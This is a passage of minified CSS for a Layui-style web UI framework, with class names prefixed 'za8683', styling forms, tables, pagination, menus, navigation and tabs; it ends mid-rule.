.za8683inline{margin-bottom:5px;margin-right:10px}.za8683input-block{margin-left:110px;min-height:36px}.za8683input-inline{display:inline-block;vertical-align:middle}.za8683form-item .za8683input-inline{float:left;width:190px;margin-right:10px}.za8683form-text .za8683input-inline{width:auto}.za8683form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.za8683form-danger+.za8683form-select .za8683input,.za8683form-danger:focus{border-color:#FF5722!important}.za8683form-select .za8683input{padding-right:30px;cursor:pointer}.za8683form-select .za8683edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.za8683form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.za8683form-select dl dd,.za8683form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.za8683form-select dl dt{font-size:12px;color:#999}.za8683form-select dl dd{cursor:pointer}.za8683form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.za8683form-select .za8683select-group dd{padding-left:20px}.za8683form-select dl dd.za8683select-tips{padding-left:10px!important;color:#999}.za8683form-select dl dd.za8683this{background-color:#5FB878;color:#fff}.za8683form-checkbox,.za8683form-select dl dd.za8683disabled{background-color:#fff}.za8683form-selected dl{display:block}.za8683form-checkbox,.za8683form-checkbox *,.za8683form-switch{display:inline-block;vertical-align:middle}.za8683form-selected .za8683edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .za8683form-selected .za8683edge{margin-top:-9px\0/IE9}.za8683form-selectup dl{top:auto;bottom:42px}.za8683select-none{margin:5px 0;text-align:center;color:#999}.za8683select-disabled .za8683disabled{border-color:#eee!important}.za8683select-disabled .za8683edge{border-top-color:#d2d2d2}.za8683form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.za8683form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.za8683form-checkbox:hover span{background-color:#c2c2c2}.za8683form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.za8683form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.za8683form-checked,.za8683form-checked:hover{border-color:#5FB878}.za8683form-checked span,.za8683form-checked:hover span{background-color:#5FB878}.za8683form-checked i,.za8683form-checked:hover i{color:#5FB878}.za8683form-item .za8683form-checkbox{margin-top:4px}.za8683form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.za8683form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.za8683form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.za8683form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.za8683form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.za8683checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.za8683checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.za8683form-item .za8683form-checkbox[lay-skin=primary]{margin-top:10px}.za8683form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.za8683form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.za8683form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.za8683form-onswitch{border-color:#5FB878;background-color:#5FB878}.za8683checkbox-disabled,.za8683checkbox-disabled i{border-color:#eee!important}.za8683form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.za8683form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.za8683checkbox-disabled span{background-color:#eee!important}.za8683checkbox-disabled em{color:#d2d2d2!important}.za8683checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.za8683form-radio,.za8683form-radio *{display:inline-block;vertical-align:middle}.za8683form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.za8683form-radio *{font-size:14px}.za8683form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.za8683form-radio:hover *,.za8683form-radioed,.za8683form-radioed>i{color:#5FB878}.za8683radio-disabled>i{color:#eee!important}.za8683radio-disabled *{color:#c2c2c2!important}.za8683form-pane .za8683form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.za8683form-pane .za8683input-inline{margin-left:-1px}.za8683form-pane .za8683input-block{margin-left:110px;left:-1px}.za8683form-pane .za8683input{border-radius:0 2px 2px 0}.za8683form-pane .za8683form-text .za8683form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.za8683form-pane .za8683form-text .za8683input-inline{display:block;margin:0;top:-1px;clear:both}.za8683form-pane .za8683form-text .za8683input-block{margin:0;left:0;top:-1px}.za8683form-pane .za8683form-text .za8683textarea{min-height:100px;border-radius:0 0 2px 2px}.za8683form-pane .za8683form-checkbox{margin:4px 0 4px 10px}.za8683form-pane .za8683form-radio,.za8683form-pane .za8683form-switch{margin-top:6px;margin-left:10px}.za8683form-pane .za8683form-item[pane]{position:relative;border-width:1px;border-style:solid}.za8683form-pane .za8683form-item[pane] .za8683form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.za8683form-pane .za8683form-item[pane] .za8683input-inline{margin-left:110px}@media screen and (max-width:450px){.za8683form-item .za8683form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.za8683form-item .za8683inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.za8683form-item .za8683inline:after{content:'\20';clear:both;display:block;height:0}.za8683form-item .za8683input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.za8683form-item .za8683input-inline+.za8683form-mid{margin-left:110px;top:-5px;padding:0}.za8683form-item .za8683form-checkbox{margin-right:5px;margin-bottom:5px}}.za8683layedit{border-width:1px;border-style:solid;border-radius:2px}.za8683layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.za8683layedit-tool .layedit-tool-mid,.za8683layedit-tool .za8683icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.za8683layedit-tool .za8683icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.za8683layedit-tool .za8683icon:hover{color:#393D49}.za8683layedit-tool .za8683icon:active{color:#000}.za8683layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.za8683layedit-tool .za8683disabled,.za8683layedit-tool .za8683disabled:hover{color:#d2d2d2;cursor:not-allowed}.za8683layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.za8683layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.za8683laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.za8683laypage>a:first-child,.za8683laypage>a:first-child em{border-radius:2px 0 0 2px}.za8683laypage>a:last-child,.za8683laypage>a:last-child em{border-radius:0 2px 2px 0}.za8683laypage>:first-child{margin-left:0!important}.za8683laypage>:last-child{margin-right:0!important}.za8683laypage a,.za8683laypage button,.za8683laypage input,.za8683laypage select,.za8683laypage span{border:1px solid #eee}.za8683laypage a,.za8683laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.za8683flow-more a *,.za8683laypage input,.za8683table-view select[lay-ignore]{display:inline-block}.za8683laypage a:hover{color:#009688}.za8683laypage em{font-style:normal}.za8683laypage .za8683laypage-spr{color:#999;font-weight:700}.za8683laypage a{text-decoration:none}.za8683laypage .za8683laypage-curr{position:relative}.za8683laypage .za8683laypage-curr em{position:relative;color:#fff}.za8683laypage .za8683laypage-curr .za8683laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.za8683laypage-em{border-radius:2px}.za8683laypage-next em,.za8683laypage-prev em{font-family:Sim sun;font-size:16px}.za8683laypage .za8683laypage-count,.za8683laypage .za8683laypage-limits,.za8683laypage .za8683laypage-refresh,.za8683laypage .za8683laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.za8683laypage .za8683laypage-limits,.za8683laypage .za8683laypage-refresh{vertical-align:top}.za8683laypage .za8683laypage-refresh i{font-size:18px;cursor:pointer}.za8683laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.za8683laypage .za8683laypage-skip{height:30px;line-height:30px;color:#999}.za8683laypage button,.za8683laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.za8683laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.za8683laypage input:focus,.za8683laypage select:focus{border-color:#009688!important}.za8683laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.za8683table,.za8683table-view{margin:10px 0}.za8683flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.za8683flow-more a{height:32px;line-height:32px}.za8683flow-more a *{vertical-align:top}.za8683flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.za8683flow-more a cite:hover{opacity:.8}.za8683flow-more a i{font-size:30px;color:#737383}.za8683table{width:100%;background-color:#fff;color:#666}.za8683table tr{transition:all .3s;-webkit-transition:all .3s}.za8683table th{text-align:left;font-weight:400}.za8683table tbody tr:hover,.za8683table thead tr,.za8683table-click,.za8683table-header,.za8683table-hover,.za8683table-mend,.za8683table-patch,.za8683table-tool,.za8683table-total,.za8683table-total tr,.za8683table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.za8683table td,.za8683table th,.za8683table-col-set,.za8683table-fixed-r,.za8683table-grid-down,.za8683table-header,.za8683table-page,.za8683table-tips-main,.za8683table-tool,.za8683table-total,.za8683table-view,.za8683table[lay-skin=line],.za8683table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.za8683table td,.za8683table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.za8683table[lay-skin=line] td,.za8683table[lay-skin=line] th{border-width:0 0 1px}.za8683table[lay-skin=row] td,.za8683table[lay-skin=row] th{border-width:0 1px 0 0}.za8683table[lay-skin=nob] td,.za8683table[lay-skin=nob] th{border:none}.za8683table img{max-width:100px}.za8683table[lay-size=lg] td,.za8683table[lay-size=lg] th{padding:15px 30px}.za8683table-view .za8683table[lay-size=lg] .za8683table-cell{height:40px;line-height:40px}.za8683table[lay-size=sm] td,.za8683table[lay-size=sm] th{font-size:12px;padding:5px 10px}.za8683table-view .za8683table[lay-size=sm] .za8683table-cell{height:20px;line-height:20px}.za8683table[lay-data]{display:none}.za8683table-box{position:relative;overflow:hidden}.za8683table-view .za8683table{position:relative;width:auto;margin:0}.za8683table-view .za8683table[lay-skin=line]{border-width:0 1px 0 0}.za8683table-view .za8683table[lay-skin=row]{border-width:0 0 1px}.za8683table-view .za8683table td,.za8683table-view .za8683table th{padding:5px 0;border-top:none;border-left:none}.za8683table-view .za8683table th.za8683unselect .za8683table-cell span{cursor:pointer}.za8683table-view .za8683table td{cursor:default}.za8683table-view .za8683table td[data-edit=text]{cursor:text}.za8683table-view .za8683form-checkbox[lay-skin=primary] i{width:18px;height:18px}.za8683table-view .za8683form-radio{line-height:0;padding:0}.za8683table-view .za8683form-radio>i{margin:0;font-size:20px}.za8683table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.za8683table-init .za8683icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.za8683table-header{border-width:0 0 1px;overflow:hidden}.za8683table-header .za8683table{margin-bottom:-1px}.za8683table-tool .za8683inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.za8683table-tool .za8683inline[lay-event]:hover{border:1px solid #999}.za8683table-tool-temp{padding-right:120px}.za8683table-tool-self{position:absolute;right:17px;top:10px}.za8683table-tool .za8683table-tool-self .za8683inline[lay-event]{margin:0 0 0 10px}.za8683table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.za8683table-cell,.za8683table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.za8683table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.za8683menu li,.za8683menu-body-title a:hover,.za8683menu-body-title>.za8683icon:hover{transition:all .3s}.za8683table-tool-panel li .za8683form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.za8683table-tool-panel li:hover{background-color:#F6F6F6}.za8683table-tool-panel li .za8683form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.za8683table-tool-panel li .za8683form-checkbox[lay-skin=primary] span{padding:0}.za8683table-tool .za8683table-tool-self .za8683table-tool-panel{left:auto;right:-1px}.za8683table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.za8683table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.za8683table-sort .za8683edge{position:absolute;left:5px;border-width:5px}.za8683table-sort .za8683table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.za8683table-sort .za8683table-sort-asc:hover{border-bottom-color:#666}.za8683table-sort .za8683table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.za8683table-sort .za8683table-sort-desc:hover{border-top-color:#666}.za8683table-sort[lay-sort=asc] .za8683table-sort-asc{border-bottom-color:#000}.za8683table-sort[lay-sort=desc] .za8683table-sort-desc{border-top-color:#000}.za8683table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.za8683table-cell .za8683form-checkbox[lay-skin=primary]{top:-1px;padding:0}.za8683table-cell .za8683table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.za8683table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.za8683table-body .za8683none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.za8683table-fixed{position:absolute;left:0;top:0;z-index:101}.za8683table-fixed .za8683table-body{overflow:hidden}.za8683table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.za8683table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.za8683table-fixed-r .za8683table-header{position:relative;overflow:visible}.za8683table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.za8683table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.za8683table-tool .za8683btn-container{margin-bottom:-10px}.za8683table-page,.za8683table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.za8683table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.za8683table-page>div{height:26px}.za8683table-page .za8683laypage{margin:0}.za8683table-page .za8683laypage a,.za8683table-page .za8683laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.za8683table-page .za8683laypage a,.za8683table-page .za8683laypage span.za8683laypage-curr{padding:0 12px}.za8683table-page .za8683laypage span{margin-left:0;padding:0}.za8683table-page .za8683laypage .za8683laypage-prev{margin-left:-7px!important}.za8683table-page .za8683laypage .za8683laypage-curr .za8683laypage-em{left:0;top:0;padding:0}.za8683table-page .za8683laypage button,.za8683table-page .za8683laypage input{height:26px;line-height:26px}.za8683table-page .za8683laypage input{width:40px}.za8683table-page .za8683laypage button{padding:0 10px}.za8683table-page select{height:18px}.za8683table-patch .za8683table-cell{padding:0;width:30px}.za8683table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.za8683table-edit:focus{border-color:#5FB878!important}select.za8683table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.za8683table-view .za8683form-checkbox,.za8683table-view .za8683form-radio,.za8683table-view .za8683form-switch{top:0;margin:0;box-sizing:content-box}.za8683colorpicker-alpha-slider,.za8683colorpicker-side-slider,.za8683menu,.za8683menu *,.za8683nav{box-sizing:border-box}.za8683table-view .za8683form-checkbox{top:-1px;height:26px;line-height:26px}.za8683table-view .za8683form-checkbox i{height:26px}.za8683table-grid .za8683table-cell{overflow:visible}.za8683table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.za8683table-grid-down .za8683icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.za8683table-grid-down:hover{background-color:#fbfbfb}body .za8683table-tips .za8683layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.za8683table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.za8683table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.za8683table-tips-c:hover{background-color:#777}.za8683table-tips-c:before{position:relative;right:-2px}.za8683upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.za8683upload-drag,.za8683upload-form,.za8683upload-wrap{display:inline-block}.za8683upload-list{margin:10px 0}.za8683upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.za8683upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.za8683upload-drag .za8683icon{font-size:50px;color:#009688}.za8683upload-drag[lay-over]{border-color:#009688}.za8683upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.za8683upload-wrap{position:relative;vertical-align:middle}.za8683upload-wrap .za8683upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.za8683btn-container .za8683upload-choose{padding-left:0}.za8683menu{position:relative;margin:5px 0;background-color:#fff}.za8683menu li,.za8683menu-body-title a{padding:5px 15px}.za8683menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.za8683menu li:hover{background-color:#F6F6F6}.za8683menu-item-parent:hover>.za8683menu-body-panel{display:block;animation-name:za8683fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.za8683menu-item-group .za8683menu-body-title,.za8683menu-item-parent .za8683menu-body-title{padding-right:25px}.za8683menu .za8683menu-item-divider:hover,.za8683menu .za8683menu-item-group:hover,.za8683menu .za8683menu-item-none:hover{background:0 0;cursor:default}.za8683menu .za8683menu-item-group>ul{margin:5px 0 -5px}.za8683menu .za8683menu-item-group>.za8683menu-body-title{color:rgba(0,0,0,.35);user-select:none}.za8683menu .za8683menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.za8683menu .za8683menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.za8683menu .za8683menu-item-down:hover,.za8683menu .za8683menu-item-up:hover{cursor:pointer}.za8683menu .za8683menu-item-up>.za8683menu-body-title{color:rgba(0,0,0,.8)}.za8683menu .za8683menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.za8683menu .za8683menu-item-down:hover>.za8683menu-body-title>.za8683icon,.za8683menu .za8683menu-item-up>.za8683menu-body-title:hover>.za8683icon{color:rgba(0,0,0,1)}.za8683menu .za8683menu-item-down>ul{visibility:visible;height:auto}.za8683breadcrumb,.za8683tree-btnGroup{visibility:hidden}.za8683menu .za8683menu-item-checked,.za8683menu .za8683menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.za8683menu .za8683menu-item-checked a,.za8683menu .za8683menu-item-checked2 a{color:#5FB878}.za8683menu .za8683menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.za8683menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.za8683menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.za8683menu-body-title>.za8683icon{position:absolute;right:0;top:0;font-size:14px}.za8683menu-body-title>.za8683icon-right{right:-1px}.za8683menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.za8683menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.za8683menu-body-panel-left{left:auto;right:100%;margin:0 13px}.za8683menu-body-panel-left:before{left:auto;right:-16px}.za8683menu-lg li{line-height:32px}.za8683menu-lg .za8683menu-body-title a:hover,.za8683menu-lg li:hover{background:0 0;color:#5FB878}.za8683menu-lg li .za8683menu-body-panel{margin-left:14px}.za8683menu-lg li .za8683menu-body-panel-left{margin:0 15px}.za8683dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.za8683dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.za8683nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.za8683nav *{font-size:14px}.icon_menu{display:none;}.za8683nav .za8683nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.za8683nav .za8683nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.za8683nav .za8683this:after,.za8683nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.za8683nav-bar{z-index:1000}.za8683nav[lay-bar=disabled] .za8683nav-bar{display:none}.za8683nav .za8683nav-item a:hover,.za8683nav .za8683this a{color:#fff}.za8683nav .za8683this:after{top:auto;bottom:0;width:100%}.za8683nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.za8683nav .za8683nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.za8683nav .za8683nav-mored,.za8683nav-itemed>a .za8683nav-more{transform:rotate(180deg)}.za8683nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.za8683nav .za8683nav-child a{color:#666;color:rgba(0,0,0,.8)}.za8683nav .za8683nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.za8683nav-child dd{margin:1px 0;position:relative}.za8683nav-child dd.za8683this{background-color:#F6F6F6;color:#000}.za8683nav-child dd.za8683this:after{display:none}.za8683nav-child-r{left:auto;right:0}.za8683nav-child-c{text-align:center}.za8683nav-tree{width:200px;padding:0}.za8683nav-tree .za8683nav-item{display:block;width:100%;line-height:40px}.za8683nav-tree .za8683nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.za8683nav-tree .za8683nav-item>a{padding-top:5px;padding-bottom:5px}.za8683nav-tree .za8683nav-more{right:15px}.za8683nav-tree .za8683nav-item>a .za8683nav-more{padding:5px 0}.za8683nav-tree .za8683nav-bar{width:5px;height:0;background-color:#009688}.za8683side .za8683nav-tree .za8683nav-bar{width:2px}.za8683nav-tree .za8683nav-child dd.za8683this,.za8683nav-tree .za8683nav-child dd.za8683this a,.za8683nav-tree .za8683this,.za8683nav-tree .za8683this>a,.za8683nav-tree .za8683this>a:hover{background-color:#009688;color:#fff}.za8683nav-tree .za8683this:after{display:none}.za8683nav-itemed>a,.za8683nav-tree .za8683nav-title a,.za8683nav-tree .za8683nav-title a:hover{color:#fff!important}.za8683nav-tree .za8683nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.za8683nav-tree .za8683nav-child dd{margin:0}.za8683nav-tree .za8683nav-child a{color:#fff;color:rgba(255,255,255,.7)}.za8683nav-tree .za8683nav-child,.za8683nav-tree .za8683nav-child a:hover{background:0 0;color:#fff}.za8683nav-itemed>.za8683nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.za8683nav-itemed>.za8683nav-child>.za8683this>.za8683nav-child{display:block}.za8683nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.za8683breadcrumb{font-size:0}.za8683breadcrumb>*{font-size:14px}.za8683breadcrumb a{color:#999!important}.za8683breadcrumb a:hover{color:#5FB878!important}.za8683breadcrumb a cite{color:#666;font-style:normal}.za8683breadcrumb span[lay-separator]{margin:0 10px;color:#999}.za8683tab{margin:10px 0;text-align:left!important}.za8683tab[overflow]>.za8683tab-title{overflow:hidden}.za8683tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.za8683tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.za8683tab-title li a{display:block;padding:0 15px;margin:0 -15px}.za8683tab-title .za8683this{color:#000}.za8683tab-title .za8683this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.za8683tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.za8683tab-bar .za8683icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.za8683tab-item{display:none}.za8683tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.za8683tab-more li.za8683this:after{border-bottom-color:#eee;border-radius:2px}.za8683tab-more .za8683tab-bar .za8683icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .za8683tab-more .za8683tab-bar .za8683icon{top:-2px\0/IE9}.za8683tab-content{padding:15px 0}.za8683tab-title li .za8683tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.za8683tab-title li .za8683tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.za8683tab-brief>.za8683tab-title .za8683this{color:#009688}.za8683tab-brief>.za8683tab-more li.za8683this:after,.za8683tab-brief>.za8683tab-title .za8683this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.za8683tab-brief[overflow]>.za8683tab-title .za8683this:after{top:-1px}.za8683tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.za8683tab-card>.za8683tab-title{background-color:#FAFAFA}.za8683tab-card>.za8683tab-title li{margin-right:-1px;margin-left:-1px}.za8683tab-card>.za8683tab-title .za8683this{background-color:#fff}.za8683tab-card>.za8683tab-title .za8683this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.za8683tab-card>.za8683tab-title .za8683tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.za8683tab-card>.za8683tab-more .za8683this{background:0 0;color:#5FB878}.za8683tab-card>.za8683tab-more 